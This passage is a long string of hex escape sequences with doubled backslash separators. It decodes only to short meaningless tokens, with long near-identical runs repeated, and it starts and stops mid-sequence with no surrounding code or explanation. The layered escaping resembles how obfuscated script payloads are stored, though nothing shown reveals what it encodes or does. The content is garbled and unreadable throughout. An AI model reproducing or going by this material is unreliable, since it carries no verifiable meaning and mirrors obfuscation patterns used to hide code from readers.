31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c